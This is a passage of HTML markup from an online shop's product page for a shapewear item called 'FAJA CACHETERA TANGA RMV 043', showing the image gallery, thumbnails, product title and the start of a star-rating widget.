  data-section="template--20671148720341__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20671148720341__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20671148720341__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20671148720341__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20671148720341__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20671148720341__main-38821154357461"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20671148720341__main-38821154357461"
            data-alt="FAJA CACHETERA TANGA RMV 043"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8; --preview-ratio: 0.8;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=1946" alt="" srcset="//www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=246 246w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=493 493w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=600 600w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=713 713w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=823 823w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=990 990w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=1100 1100w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=1206 1206w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=1346 1346w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=1426 1426w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=1646 1646w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=1946 1946w" width="1946" height="2433" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20671148720341__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=1946" alt="" srcset="//www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=246 246w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=493 493w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=600 600w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=713 713w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=823 823w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=990 990w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=1100 1100w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=1206 1206w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=1346 1346w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=1426 1426w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=1646 1646w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=1946 1946w" width="1946" height="2433" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38821154357461">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20671148720341__main-38821154390229"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20671148720341__main-38821154390229"
            data-alt="FAJA CACHETERA TANGA RMV 043"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8; --preview-ratio: 0.8;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=1946" alt="" srcset="//www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=246 246w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=493 493w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=600 600w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=713 713w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=823 823w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=990 990w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=1100 1100w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=1206 1206w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=1346 1346w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=1426 1426w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=1646 1646w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20671148720341__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=1946" alt="" srcset="//www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=246 246w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=493 493w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=600 600w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=713 713w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=823 823w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=990 990w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=1100 1100w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=1206 1206w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=1346 1346w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=1426 1426w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=1646 1646w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38821154390229">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20671148720341__main-38821154422997"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20671148720341__main-38821154422997"
            data-alt="FAJA CACHETERA TANGA RMV 043"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8; --preview-ratio: 0.8;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=1946" alt="" srcset="//www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=246 246w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=493 493w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=600 600w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=713 713w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=823 823w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=990 990w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=1100 1100w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=1206 1206w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=1346 1346w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=1426 1426w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=1646 1646w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20671148720341__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=1946" alt="" srcset="//www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=246 246w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=493 493w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=600 600w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=713 713w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=823 823w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=990 990w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=1100 1100w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=1206 1206w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=1346 1346w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=1426 1426w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=1646 1646w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38821154422997">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20671148720341__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--20671148720341__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--20671148720341__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20671148720341__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--20671148720341__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20671148720341__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20671148720341__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20671148720341__main-38821154357461"
              data-media-position="1"
              data-alt="FAJA CACHETERA TANGA RMV 043"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20671148720341__main"
                aria-describedby="Thumbnail-template--20671148720341__main-1
"
              >
                <img src="//www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=416" alt="FAJA CACHETERA TANGA RMV 043" srcset="//www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=54 54w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=74 74w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=104 104w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=162 162w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=208 208w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=324 324w, //www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20671148720341__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20671148720341__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20671148720341__main-38821154390229"
              data-media-position="2"
              data-alt="FAJA CACHETERA TANGA RMV 043"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20671148720341__main"
                aria-describedby="Thumbnail-template--20671148720341__main-2
"
              >
                <img src="//www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=416" alt="FAJA CACHETERA TANGA RMV 043" srcset="//www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=54 54w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=74 74w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=104 104w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=162 162w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=208 208w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=324 324w, //www.fajaspieldeangel.com/cdn/shop/files/043_1.png?v=1759265625&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20671148720341__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20671148720341__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20671148720341__main-38821154422997"
              data-media-position="3"
              data-alt="FAJA CACHETERA TANGA RMV 043"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20671148720341__main"
                aria-describedby="Thumbnail-template--20671148720341__main-3
"
              >
                <img src="//www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=416" alt="FAJA CACHETERA TANGA RMV 043" srcset="//www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=54 54w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=74 74w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=104 104w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=162 162w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=208 208w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=324 324w, //www.fajaspieldeangel.com/cdn/shop/files/043_3.png?v=1759265643&amp;width=416 416w" width="416" height="520" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20671148720341__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--20671148720341__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20671148720341__main"
        data-section="template--20671148720341__main"
        data-url="/products/faja-cachetera-tanga-rmv-043"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  FAJA CACHETERA TANGA RMV 043
                </h1>
                <a href="/products/faja-cachetera-tanga-rmv-043" class="product__title">
                  <h2 class="h1">
                    FAJA CACHETERA TANGA RMV 043
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
